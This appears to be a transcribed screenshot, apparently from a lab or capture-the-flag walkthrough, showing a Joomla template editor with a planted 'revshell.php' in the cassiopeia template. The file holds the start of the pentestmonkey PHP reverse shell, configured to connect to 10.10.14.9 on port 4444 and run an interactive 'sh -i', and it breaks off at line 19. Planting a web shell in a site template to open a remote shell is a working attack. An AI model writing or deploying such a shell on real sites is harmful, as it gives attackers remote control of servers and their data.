 Editing file "/templates/cassiopeia/revshell.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
revshell.php
templateDetails.xml
/media/templates
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim
it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master
/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.9';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {